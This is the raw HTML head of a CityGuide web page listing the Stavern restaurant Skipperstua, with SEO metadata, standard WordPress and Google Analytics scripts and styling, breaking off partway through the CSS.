

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/
body_size: 42979
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Skipperstua - CityGuide</title>
	<link rel="canonical" href="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skipperstua" />
	<meta property="og:description" content="Skipperstua &#8211; i sentrum av Stavern, åpent hele året! Alle rettigheter. À la carte, småretter og pizza. Inne- og uteservering Take Away Nesten alle rettene vi har på Skipperstua kan vi lage som take away. Selskaper Skal du arrangere selskap og vil ha en skreddersydd meny, ordner vi det. Vi steller til både store og små selskaper. Vi har eget ... Read More" />
	<meta property="og:url" content="https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta property="article:published_time" content="2023-09-13T07:24:16+00:00" />
	<meta property="article:modified_time" content="2023-10-16T14:34:16+00:00" />
	<meta property="og:image" content="https://cityguide.no/wp-content/uploads/skipperstua-image-top.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="840" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Oyvind" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Oyvind" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/#article","isPartOf":{"@id":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/"},"author":{"name":"Oyvind","@id":"https://cityguide.no/#/schema/person/d5a4aeaa7cbd6fec6576c3c97b89a5f9"},"headline":"Skipperstua","datePublished":"2023-09-13T07:24:16+00:00","dateModified":"2023-10-16T14:34:16+00:00","mainEntityOfPage":{"@id":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/"},"wordCount":77,"publisher":{"@id":"https://cityguide.no/#organization"},"image":{"@id":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/skipperstua-image-top.jpg","keywords":["listing"],"articleSection":["Food &amp; Drink"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/","url":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/","name":"Skipperstua - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"primaryImageOfPage":{"@id":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/#primaryimage"},"image":{"@id":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/skipperstua-image-top.jpg","datePublished":"2023-09-13T07:24:16+00:00","dateModified":"2023-10-16T14:34:16+00:00","breadcrumb":{"@id":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/#primaryimage","url":"https://cityguide.no/wp-content/uploads/skipperstua-image-top.jpg","contentUrl":"https://cityguide.no/wp-content/uploads/skipperstua-image-top.jpg","width":1400,"height":840},{"@type":"BreadcrumbList","@id":"https://cityguide.no/larvik-stavern/food-drink-larvik-stavern/skipperstua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Larvik and Stavern","item":"https://cityguide.no/category/larvik-stavern/"},{"@type":"ListItem","position":3,"name":"Food &amp; Drink","item":"https://cityguide.no/category/larvik-stavern/food-drink-larvik-stavern/"},{"@type":"ListItem","position":4,"name":"Skipperstua"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}},{"@type":"Person","@id":"https://cityguide.no/#/schema/person/d5a4aeaa7cbd6fec6576c3c97b89a5f9","name":"Oyvind"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/larvik-stavern\/food-drink-larvik-stavern\/skipperstua\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: 